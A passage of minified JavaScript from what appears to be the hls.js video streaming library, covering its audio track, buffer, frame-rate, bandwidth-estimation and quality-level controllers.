a=Math.min(Math.pow(2,r-1)*i.fragLoadingRetryDelay,i.fragLoadingMaxRetryTimeout);T.logger.warn("audioStreamController: frag loading failed, retry in "+a+" ms"),this.retryDate=performance.now()+a,this.state=A.FRAG_LOADING_WAITING_RETRY}else T.logger.error("audioStreamController: "+e.details+" reaches max retry, redispatch as fatal ..."),e.fatal=!0,this.hls.trigger(p.default.ERROR,e),this.state=A.ERROR}break;case k.ErrorDetails.FRAG_LOOP_LOADING_ERROR:case k.ErrorDetails.AUDIO_TRACK_LOAD_ERROR:case k.ErrorDetails.AUDIO_TRACK_LOAD_TIMEOUT:case k.ErrorDetails.KEY_LOAD_ERROR:case k.ErrorDetails.KEY_LOAD_TIMEOUT:this.state!==A.ERROR&&(this.state=e.fatal?A.ERROR:A.IDLE,T.logger.warn("audioStreamController: "+e.details+" while loading frag,switch to "+this.state+" state ..."))}}},{key:"onBufferFlushed",value:function(){var e=this,t=this.pendingData;t&&t.length?(T.logger.log("appending pending audio data on Buffer Flushed"),t.forEach(function(t){e.hls.trigger(p.default.BUFFER_APPENDING,t)}),this.appended=!0,this.pendingData=[],this.state=A.PARSED):(this.state=A.IDLE,this.fragPrevious=null,this.tick())}}]),t}(m.default);r.default=S},{22:22,26:26,27:27,28:28,30:30,31:31,41:41,45:45,46:46}],6:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function s(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(r,"__esModule",{value:!0});var o=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),l=e(28),u=i(l),d=e(27),f=i(d),h=e(45),c=function(e){function t(e){a(this,t);var r=n(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,u.default.MANIFEST_LOADING,u.default.MANIFEST_LOADED,u.default.AUDIO_TRACK_LOADED));return r.ticks=0,r.ontick=r.tick.bind(r),r}return s(t,e),o(t,[{key:"destroy",value:function(){f.default.prototype.destroy.call(this)}},{key:"tick",value:function(){this.ticks++,1===this.ticks&&(this.doTick(),this.ticks>1&&setTimeout(this.tick,1),this.ticks=0)}},{key:"doTick",value:function(){this.updateTrack(this.trackId)}},{key:"onManifestLoading",value:function(){this.tracks=[],this.trackId=-1}},{key:"onManifestLoaded",value:function(e){var t=this,r=e.audioTracks||[],i=!1;this.tracks=r,this.hls.trigger(u.default.AUDIO_TRACKS_UPDATED,{audioTracks:r});var a=0;r.forEach(function(e){return e.default?(t.audioTrack=a,void(i=!0)):void a++}),i===!1&&r.length&&(h.logger.log("no default audio track defined, use first audio track as default"),this.audioTrack=0)}},{key:"onAudioTrackLoaded",value:function(e){e.id<this.tracks.length&&(h.logger.log("audioTrack "+e.id+" loaded"),this.tracks[e.id].details=e.details,e.details.live&&!this.timer&&(this.timer=setInterval(this.ontick,1e3*e.details.targetduration)),!e.details.live&&this.timer&&(clearInterval(this.timer),this.timer=null))}},{key:"setAudioTrackInternal",value:function(e){if(e>=0&&e<this.tracks.length){this.timer&&(clearInterval(this.timer),this.timer=null),this.trackId=e,h.logger.log("switching to audioTrack "+e);var t=this.tracks[e],r=this.hls,i=t.type,a=t.url,n={id:e,type:i,url:a};r.trigger(u.default.AUDIO_TRACK_SWITCH,n),r.trigger(u.default.AUDIO_TRACK_SWITCHING,n);var s=t.details;!a||void 0!==s&&s.live!==!0||(h.logger.log("(re)loading playlist for audioTrack "+e),r.trigger(u.default.AUDIO_TRACK_LOADING,{url:a,id:e}))}}},{key:"updateTrack",value:function(e){if(e>=0&&e<this.tracks.length){this.timer&&(clearInterval(this.timer),this.timer=null),this.trackId=e,h.logger.log("updating audioTrack "+e);var t=this.tracks[e],r=t.url,i=t.details;!r||void 0!==i&&i.live!==!0||(h.logger.log("(re)loading playlist for audioTrack "+e),this.hls.trigger(u.default.AUDIO_TRACK_LOADING,{url:r,id:e}))}}},{key:"audioTracks",get:function(){return this.tracks}},{key:"audioTrack",get:function(){return this.trackId},set:function(e){this.trackId===e&&void 0!==this.tracks[e].details||this.setAudioTrackInternal(e)}}]),t}(f.default);r.default=c},{27:27,28:28,45:45}],7:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function s(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(r,"__esModule",{value:!0});var o=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),l=e(28),u=i(l),d=e(27),f=i(d),h=e(45),c=e(26),g=function(e){function t(e){a(this,t);var r=n(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,u.default.MEDIA_ATTACHING,u.default.MEDIA_DETACHING,u.default.MANIFEST_PARSED,u.default.BUFFER_RESET,u.default.BUFFER_APPENDING,u.default.BUFFER_CODECS,u.default.BUFFER_EOS,u.default.BUFFER_FLUSHING,u.default.LEVEL_PTS_UPDATED,u.default.LEVEL_UPDATED));return r._msDuration=null,r._levelDuration=null,r.onsbue=r.onSBUpdateEnd.bind(r),r.onsbe=r.onSBUpdateError.bind(r),r.pendingTracks={},r.tracks={},r}return s(t,e),o(t,[{key:"destroy",value:function(){f.default.prototype.destroy.call(this)}},{key:"onLevelPtsUpdated",value:function(e){var t=e.type,r=this.tracks.audio;if("audio"===t&&r&&"audio/mpeg"===r.container){var i=this.sourceBuffer.audio,a=Math.abs(i.timestampOffset-e.start);if(a>.1){var n=i.updating;try{i.abort()}catch(e){n=!0,h.logger.warn("can not abort audio buffer: "+e)}n?this.audioTimestampOffset=e.start:(h.logger.warn("change mpeg audio timestamp offset from "+i.timestampOffset+" to "+e.start),
i.timestampOffset=e.start)}}}},{key:"onManifestParsed",value:function(e){var t=e.audio,r=e.video,i=0;e.altAudio&&(t||r)&&(i=(t?1:0)+(r?1:0),h.logger.log(i+" sourceBuffer(s) expected")),this.sourceBufferNb=i}},{key:"onMediaAttaching",value:function(e){var t=this.media=e.media;if(t){var r=this.mediaSource=new MediaSource;this.onmso=this.onMediaSourceOpen.bind(this),this.onmse=this.onMediaSourceEnded.bind(this),this.onmsc=this.onMediaSourceClose.bind(this),r.addEventListener("sourceopen",this.onmso),r.addEventListener("sourceended",this.onmse),r.addEventListener("sourceclose",this.onmsc),t.src=URL.createObjectURL(r)}}},{key:"onMediaDetaching",value:function(){h.logger.log("media source detaching");var e=this.mediaSource;if(e){if("open"===e.readyState)try{e.endOfStream()}catch(e){h.logger.warn("onMediaDetaching:"+e.message+" while calling endOfStream")}e.removeEventListener("sourceopen",this.onmso),e.removeEventListener("sourceended",this.onmse),e.removeEventListener("sourceclose",this.onmsc),this.media&&(URL.revokeObjectURL(this.media.src),this.media.removeAttribute("src"),this.media.load()),this.mediaSource=null,this.media=null,this.pendingTracks={},this.tracks={},this.sourceBuffer={},this.flushRange=[],this.segments=[],this.appended=0}this.onmso=this.onmse=this.onmsc=null,this.hls.trigger(u.default.MEDIA_DETACHED)}},{key:"onMediaSourceOpen",value:function(){h.logger.log("media source opened"),this.hls.trigger(u.default.MEDIA_ATTACHED,{media:this.media});var e=this.mediaSource;e&&e.removeEventListener("sourceopen",this.onmso),this.checkPendingTracks()}},{key:"checkPendingTracks",value:function(){var e=this.pendingTracks,t=Object.keys(e).length;t&&(this.sourceBufferNb<=t||0===this.sourceBufferNb)&&(this.createSourceBuffers(e),this.pendingTracks={},this.doAppending())}},{key:"onMediaSourceClose",value:function(){h.logger.log("media source closed")}},{key:"onMediaSourceEnded",value:function(){h.logger.log("media source ended")}},{key:"onSBUpdateEnd",value:function(){if(this.audioTimestampOffset){var e=this.sourceBuffer.audio;h.logger.warn("change mpeg audio timestamp offset from "+e.timestampOffset+" to "+this.audioTimestampOffset),e.timestampOffset=this.audioTimestampOffset,delete this.audioTimestampOffset}this._needsFlush&&this.doFlush(),this._needsEos&&this.checkEos(),this.appending=!1;var t=this.parent,r=this.segments.reduce(function(e,r){return r.parent===t?e+1:e},0);this.hls.trigger(u.default.BUFFER_APPENDED,{parent:t,pending:r}),this._needsFlush||this.doAppending(),this.updateMediaElementDuration()}},{key:"onSBUpdateError",value:function(e){h.logger.error("sourceBuffer error:"+e),this.hls.trigger(u.default.ERROR,{type:c.ErrorTypes.MEDIA_ERROR,details:c.ErrorDetails.BUFFER_APPENDING_ERROR,fatal:!1})}},{key:"onBufferReset",value:function(){var e=this.sourceBuffer;for(var t in e){var r=e[t];try{this.mediaSource.removeSourceBuffer(r),r.removeEventListener("updateend",this.onsbue),r.removeEventListener("error",this.onsbe)}catch(e){}}this.sourceBuffer={},this.flushRange=[],this.segments=[],this.appended=0}},{key:"onBufferCodecs",value:function(e){if(0===Object.keys(this.sourceBuffer).length){for(var t in e)this.pendingTracks[t]=e[t];var r=this.mediaSource;r&&"open"===r.readyState&&this.checkPendingTracks()}}},{key:"createSourceBuffers",value:function(e){var t=this.sourceBuffer,r=this.mediaSource;for(var i in e)if(!t[i]){var a=e[i],n=a.levelCodec||a.codec,s=a.container+";codecs="+n;h.logger.log("creating sourceBuffer("+s+")");try{var o=t[i]=r.addSourceBuffer(s);o.addEventListener("updateend",this.onsbue),o.addEventListener("error",this.onsbe),this.tracks[i]={codec:n,container:a.container},a.buffer=o}catch(e){h.logger.error("error while trying to add sourceBuffer:"+e.message),this.hls.trigger(u.default.ERROR,{type:c.ErrorTypes.MEDIA_ERROR,details:c.ErrorDetails.BUFFER_ADD_CODEC_ERROR,fatal:!1,err:e,mimeType:s})}}this.hls.trigger(u.default.BUFFER_CREATED,{tracks:e})}},{key:"onBufferAppending",value:function(e){this._needsFlush||(this.segments?this.segments.push(e):this.segments=[e],this.doAppending())}},{key:"onBufferAppendFail",value:function(e){h.logger.error("sourceBuffer error:"+e.event),this.hls.trigger(u.default.ERROR,{type:c.ErrorTypes.MEDIA_ERROR,details:c.ErrorDetails.BUFFER_APPENDING_ERROR,fatal:!1,frag:this.fragCurrent})}},{key:"onBufferEos",value:function(e){var t=this.sourceBuffer,r=e.type;for(var i in t)r&&i!==r||t[i].ended||(t[i].ended=!0,h.logger.log(i+" sourceBuffer now EOS"));this.checkEos()}},{key:"checkEos",value:function(){var e=this.sourceBuffer,t=this.mediaSource;if(!t||"open"!==t.readyState)return void(this._needsEos=!1);for(var r in e){var i=e[r];if(!i.ended)return;if(i.updating)return void(this._needsEos=!0)}h.logger.log("all media data available, signal endOfStream() to MediaSource and stop loading fragment");try{t.endOfStream()}catch(e){h.logger.warn("exception while calling mediaSource.endOfStream()")}this._needsEos=!1}},{key:"onBufferFlushing",value:function(e){this.flushRange.push({start:e.startOffset,end:e.endOffset,type:e.type}),this.flushBufferCounter=0,this.doFlush()}},{key:"onLevelUpdated",value:function(e){var t=e.details;0!==t.fragments.length&&(this._levelDuration=t.totalduration+t.fragments[0].start,this.updateMediaElementDuration())}},{key:"updateMediaElementDuration",value:function(){var e=this.media,t=this.mediaSource,r=this.sourceBuffer,i=this._levelDuration;if(null!==i&&e&&t&&r&&0!==e.readyState&&"open"===t.readyState){for(var a in r)if(r[a].updating)return;null===this._msDuration&&(this._msDuration=t.duration);var n=e.duration;(i>this._msDuration&&i>n||n===1/0||isNaN(n))&&(h.logger.log("Updating mediasource duration to "+i.toFixed(3)),this._msDuration=t.duration=i)}}},{key:"doFlush",value:function(){for(;this.flushRange.length;){var e=this.flushRange[0];if(!this.flushBuffer(e.start,e.end,e.type))return void(this._needsFlush=!0);this.flushRange.shift(),this.flushBufferCounter=0}if(0===this.flushRange.length){this._needsFlush=!1;var t=0,r=this.sourceBuffer;try{for(var i in r)t+=r[i].buffered.length}catch(e){h.logger.error("error while accessing sourceBuffer.buffered")}this.appended=t,this.hls.trigger(u.default.BUFFER_FLUSHED)}}},{key:"doAppending",value:function(){var e=this.hls,t=this.sourceBuffer,r=this.segments;if(Object.keys(t).length){if(this.media.error)return this.segments=[],void h.logger.error("trying to append although a media error occured, flush segment and abort");if(this.appending)return;if(r&&r.length){var i=r.shift();try{var a=i.type,n=t[a];n?n.updating?r.unshift(i):(n.ended=!1,this.parent=i.parent,n.appendBuffer(i.data),this.appendError=0,this.appended++,this.appending=!0):this.onSBUpdateEnd()}catch(t){h.logger.error("error while trying to append buffer:"+t.message),r.unshift(i);var s={type:c.ErrorTypes.MEDIA_ERROR};if(22===t.code)return this.segments=[],s.details=c.ErrorDetails.BUFFER_FULL_ERROR,s.fatal=!1,void e.trigger(u.default.ERROR,s);if(this.appendError?this.appendError++:this.appendError=1,s.details=c.ErrorDetails.BUFFER_APPEND_ERROR,s.frag=this.fragCurrent,this.appendError>e.config.appendErrorMaxRetry)return h.logger.log("fail "+e.config.appendErrorMaxRetry+" times to append segment in sourceBuffer"),r=[],s.fatal=!0,void e.trigger(u.default.ERROR,s);s.fatal=!1,e.trigger(u.default.ERROR,s)}}}}},{key:"flushBuffer",value:function(e,t,r){var i,a,n,s,o,l,u=this.sourceBuffer;if(Object.keys(u).length){if(h.logger.log("flushBuffer,pos/start/end: "+this.media.currentTime+"/"+e+"/"+t),this.flushBufferCounter<this.appended){for(var d in u)if(!r||d===r){if(i=u[d],i.ended=!1,i.updating)return h.logger.warn("cannot flush, sb updating in progress"),!1;try{for(a=0;a<i.buffered.length;a++)if(n=i.buffered.start(a),s=i.buffered.end(a),navigator.userAgent.toLowerCase().indexOf("firefox")!==-1&&t===Number.POSITIVE_INFINITY?(o=e,l=t):(o=Math.max(n,e),l=Math.min(s,t)),Math.min(l,s)-o>.5)return this.flushBufferCounter++,h.logger.log("flush "+d+" ["+o+","+l+"], of ["+n+","+s+"], pos:"+this.media.currentTime),i.remove(o,l),!1}catch(e){h.logger.warn("exception while accessing sourcebuffer, it might have been removed from MediaSource")}}}else h.logger.warn("abort flushing too many retries");h.logger.log("buffer flushed")}return!0}}]),t}(f.default);r.default=g},{26:26,27:27,28:28,45:45}],8:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function s(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(r,"__esModule",{value:!0});var o=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),l=e(28),u=i(l),d=e(27),f=i(d),h=function(e){function t(e){return a(this,t),n(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,u.default.FPS_DROP_LEVEL_CAPPING,u.default.MEDIA_ATTACHING,u.default.MANIFEST_PARSED))}return s(t,e),o(t,[{key:"destroy",value:function(){this.hls.config.capLevelToPlayerSize&&(this.media=this.restrictedLevels=null,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.timer&&(this.timer=clearInterval(this.timer)))}},{key:"onFpsDropLevelCapping",value:function(e){this.restrictedLevels||(this.restrictedLevels=[]),this.isLevelRestricted(e.droppedLevel)||this.restrictedLevels.push(e.droppedLevel)}},{key:"onMediaAttaching",value:function(e){this.media=e.media instanceof HTMLVideoElement?e.media:null}},{key:"onManifestParsed",value:function(e){this.hls.config.capLevelToPlayerSize&&(this.autoLevelCapping=Number.POSITIVE_INFINITY,this.levels=e.levels,this.hls.firstLevel=this.getMaxLevel(e.firstLevel),clearInterval(this.timer),this.timer=setInterval(this.detectPlayerSize.bind(this),1e3),this.detectPlayerSize())}},{key:"detectPlayerSize",value:function(){if(this.media){var e=this.levels?this.levels.length:0;e&&(this.hls.autoLevelCapping=this.getMaxLevel(e-1),this.hls.autoLevelCapping>this.autoLevelCapping&&this.hls.streamController.nextLevelSwitch(),this.autoLevelCapping=this.hls.autoLevelCapping)}}},{key:"getMaxLevel",value:function(e){var t=0,r=void 0,i=void 0,a=this.mediaWidth,n=this.mediaHeight,s=0,o=0;for(r=0;r<=e&&(i=this.levels[r],!this.isLevelRestricted(r))&&(t=r,s=i.width,o=i.height,!(a<=s||n<=o));r++);return t}},{key:"isLevelRestricted",value:function(e){return!(!this.restrictedLevels||this.restrictedLevels.indexOf(e)===-1)}},{key:"contentScaleFactor",get:function(){var e=1;try{e=window.devicePixelRatio}catch(e){}return e}},{key:"mediaWidth",get:function(){var e=void 0;return this.media&&(e=this.media.width||this.media.clientWidth||this.media.offsetWidth,e*=this.contentScaleFactor),e}},{key:"mediaHeight",get:function(){var e=void 0;return this.media&&(e=this.media.height||this.media.clientHeight||this.media.offsetHeight,e*=this.contentScaleFactor),e}}]),t}(f.default);r.default=h},{27:27,28:28}],9:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var n=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),s=e(44),o=i(s),l=function(){function e(t,r,i,n){a(this,e),this.hls=t,this.defaultEstimate_=n,this.minWeight_=.001,this.minDelayMs_=50,this.slow_=new o.default(r),this.fast_=new o.default(i)}return n(e,[{key:"sample",value:function(e,t){e=Math.max(e,this.minDelayMs_);var r=8e3*t/e,i=e/1e3;this.fast_.sample(i,r),this.slow_.sample(i,r)}},{key:"canEstimate",value:function(){var e=this.fast_;return e&&e.getTotalWeight()>=this.minWeight_}},{key:"getEstimate",value:function(){return this.canEstimate()?Math.min(this.fast_.getEstimate(),this.slow_.getEstimate()):this.defaultEstimate_}},{key:"destroy",value:function(){}}]),e}();r.default=l},{44:44}],10:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function s(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(r,"__esModule",{value:!0});var o=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),l=e(28),u=i(l),d=e(27),f=i(d),h=e(45),c=function(e){function t(e){return a(this,t),n(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,u.default.MEDIA_ATTACHING))}return s(t,e),o(t,[{key:"destroy",value:function(){this.timer&&clearInterval(this.timer),this.isVideoPlaybackQualityAvailable=!1}},{key:"onMediaAttaching",value:function(e){this.hls.config.capLevelOnFPSDrop&&(this.video=e.media instanceof HTMLVideoElement?e.media:null,"function"==typeof this.video.getVideoPlaybackQuality&&(this.isVideoPlaybackQualityAvailable=!0),clearInterval(this.timer),this.timer=setInterval(this.checkFPSInterval.bind(this),this.hls.config.fpsDroppedMonitoringPeriod))}},{key:"checkFPS",value:function(e,t,r){var i=performance.now();if(t){if(this.lastTime){var a=i-this.lastTime,n=r-this.lastDroppedFrames,s=t-this.lastDecodedFrames,o=1e3*n/a;if(this.hls.trigger(u.default.FPS_DROP,{currentDropped:n,currentDecoded:s,totalDroppedFrames:r}),o>0&&n>this.hls.config.fpsDroppedMonitoringThreshold*s){var l=this.hls.currentLevel;h.logger.warn("drop FPS ratio greater than max allowed value for currentLevel: "+l),l>0&&(this.hls.autoLevelCapping===-1||this.hls.autoLevelCapping>=l)&&(l-=1,this.hls.trigger(u.default.FPS_DROP_LEVEL_CAPPING,{level:l,droppedLevel:this.hls.currentLevel}),this.hls.autoLevelCapping=l,this.hls.streamController.nextLevelSwitch())}}this.lastTime=i,this.lastDroppedFrames=r,this.lastDecodedFrames=t}}},{key:"checkFPSInterval",value:function(){if(this.video)if(this.isVideoPlaybackQualityAvailable){var e=this.video.getVideoPlaybackQuality();this.checkFPS(this.video,e.totalVideoFrames,e.droppedVideoFrames)}else this.checkFPS(this.video,this.video.webkitDecodedFrameCount,this.video.webkitDroppedFrameCount)}}]),t}(f.default);r.default=c},{27:27,28:28,45:45}],11:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function s(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(r,"__esModule",{value:!0});var o=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),l=e(28),u=i(l),d=e(27),f=i(d),h=e(45),c=e(26),g=e(30),v=i(g),p=function(e){function t(e){a(this,t);var r=n(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,u.default.MANIFEST_LOADED,u.default.LEVEL_LOADED,u.default.FRAG_LOADED,u.default.ERROR));return r.ontick=r.tick.bind(r),r._manualLevel=r._autoLevelCapping=-1,r}return s(t,e),o(t,[{key:"destroy",value:function(){this.timer&&(clearTimeout(this.timer),this.timer=null),this._manualLevel=-1}},{key:"startLoad",value:function(){this.canload=!0;var e=this._levels;e&&e.forEach(function(e){e.loadError=0;var t=e.details;t&&t.live&&(e.details=void 0)}),this.timer&&this.tick()}},{key:"stopLoad",value:function(){this.canload=!1}},{key:"onManifestLoaded",value:function(e){var t,r=[],i=[],a={},n=!1,s=!1,o=this.hls,l=/chrome|firefox/.test(navigator.userAgent.toLowerCase()),d=function(e,t){return MediaSource.isTypeSupported(e+"/mp4;codecs="+t)};if(e.levels.forEach(function(e){e.videoCodec&&(n=!0),l&&e.audioCodec&&e.audioCodec.indexOf("mp4a.40.34")!==-1&&(e.audioCodec=void 0),(e.audioCodec||e.attrs&&e.attrs.AUDIO)&&(s=!0);var t=a[e.bitrate];void 0===t?(a[e.bitrate]=r.length,e.url=[e.url],e.urlId=0,r.push(e)):r[t].url.push(e.url)}),n&&s?r.forEach(function(e){e.videoCodec&&i.push(e)}):i=r,i=i.filter(function(e){var t=e.audioCodec,r=e.videoCodec;return(!t||d("audio",t))&&(!r||d("video",r))}),i.length){t=i[0].bitrate,i.sort(function(e,t){return e.bitrate-t.bitrate}),this._levels=i;for(var f=0;f<i.length;f++)if(i[f].bitrate===t){this._firstLevel=f,h.logger.log("manifest loaded,"+i.length+" level(s) found, first bitrate:"+t);break}o.trigger(u.default.MANIFEST_PARSED,{levels:i,firstLevel:this._firstLevel,stats:e.stats,audio:s,video:n,altAudio:e.audioTracks.length>0})}else o.trigger(u.default.ERROR,{type:c.ErrorTypes.MEDIA_ERROR,details:c.ErrorDetails.MANIFEST_INCOMPATIBLE_CODECS_ERROR,fatal:!0,url:o.url,reason:"no level with compatible codecs found in manifest"})}},{key:"setLevelInternal",value:function(e){var t=this._levels;if(e>=0&&e<t.length){this.timer&&(clearTimeout(this.timer),this.timer=null),this._level!==e&&(h.logger.log("switching to level "+e),this._level=e,this.hls.trigger(u.default.LEVEL_SWITCH,{level:e}));var r=t[e],i=r.details;if(!i||i.live===!0){var a=r.urlId;this.hls.trigger(u.default.LEVEL_LOADING,{url:r.url[a],level:e,id:a})}}else this.hls.trigger(u.default.ERROR,{type:c.ErrorTypes.OTHER_ERROR,details:c.ErrorDetails.LEVEL_SWITCH_ERROR,level:e,fatal:!1,reason:"invalid level idx"})}},{key:"onError",value:function(e){if(!e.fatal){var t=e.details,r=this.hls,i=void 0,a=void 0,n=!1,s=r.abrController,o=s.minAutoLevel;switch(t){case c.ErrorDetails.FRAG_LOAD_ERROR:case c.ErrorDetails.FRAG_LOAD_TIMEOUT:case c.ErrorDetails.FRAG_LOOP_LOADING_ERROR:case c.ErrorDetails.KEY_LOAD_ERROR:case c.ErrorDetails.KEY_LOAD_TIMEOUT:i=e.frag.level;break;case c.ErrorDetails.LEVEL_LOAD_ERROR:case c.ErrorDetails.LEVEL_LOAD_TIMEOUT:i=e.context.level,n=!0;break;case c.ErrorDetails.REMUX_ALLOC_ERROR:i=e.level}if(void 0!==i){a=this._levels[i],a.loadError?a.loadError++:a.loadError=1;var l=a.url.length;if(l>1&&a.loadError<l)a.urlId=(a.urlId+1)%l,a.details=void 0,h.logger.warn("level controller,"+t+" for level "+i+": switching to redundant stream id "+a.urlId);else{var d=this._manualLevel===-1&&i;if(d)h.logger.warn("level controller,"+t+": switch-down for next fragment"),s.nextAutoLevel=Math.max(o,i-1);else if(a&&a.details&&a.details.live)h.logger.warn("level controller,"+t+" on live stream, discard"),n&&(this._level=void 0);else if(t===c.ErrorDetails.LEVEL_LOAD_ERROR||t===c.ErrorDetails.LEVEL_LOAD_TIMEOUT){var f=r.media,g=f&&v.default.isBuffered(f,f.currentTime)&&v.default.isBuffered(f,f.currentTime+.5);if(g){var p=r.config.levelLoadingRetryDelay;h.logger.warn("level controller,"+t+", but media buffered, retry in "+p+"ms"),this.timer=setTimeout(this.ontick,p)}else h.logger.error("cannot recover "+t+" error"),this._level=void 0,this.timer&&(clearTimeout(this.timer),this.timer=null),e.fatal=!0,r.trigger(u.default.ERROR,e)}}}}}},{key:"onFragLoaded",value:function(e){var t=e.frag;if(t&&"main"===t.type){var r=this._levels[t.level];r&&(r.loadError=0)}}},{key:"onLevelLoaded",value:function(e){var t=e.level;if(t===this._level){var r=this._levels[t];r.loadError=0;var i=e.details;if(i.live){var a=1e3*(i.averagetargetduration?i.averagetargetduration:i.targetduration),n=r.details;n&&i.endSN===n.endSN&&(a/=2,h.logger.log("same live playlist, reload twice faster")),a-=performance.now()-e.stats.trequest,a=Math.max(1e3,Math.round(a)),h.logger.log("live playlist, reload in "+a+" ms"),this.timer=setTimeout(this.ontick,a)}else this.timer=null}}},{key:"tick",value:function(){var e=this._level;if(void 0!==e&&this.canload){var t=this._levels[e],r=t.urlId;this.hls.trigger(u.default.LEVEL_LOADING,{url:t.url[r],level:e,id:r})}}},{key:"levels",get:function(){return this._levels}},{key:"level",get:function(){return this._level},set:function(e){var t=this._levels;t&&t.length>e&&(this._level===e&&void 0!==t[e].details||this.setLevelInternal(e))}},{key:"manualLevel",get:function(){return this._manualLevel},set:function(e){this._manualLevel=e,void 0===this._startLevel&&(this._startLevel=e),e!==-1&&(this.level=e)}},{key:"firstLevel",get:function(){return this._firstLevel},set:function(e){this._firstLevel=e}},{key:"startLevel",get:function(){if(void 0===this._startLevel){var e=this.hls.config.startLevel;return void 0!==e?e:this._firstLevel}return this._startLevel},set:function(e){e!==-1&&(e=Math.max(e,this.hls.abrController.minAutoLevel)),this._startLevel=e}},{key:"nextLoadLevel",get:function(){return this._manualLevel!==-1?this._manualLevel:this.hls.abrController.nextAutoLevel},set:function(e){this.level=e,this._manualLevel===-1&&(this.hls.abrController.nextAutoLevel=e)}}]),t}(f.default);r.default=p},{26:26,27:27,28:28,30:30,45:45}],12:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function s(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof 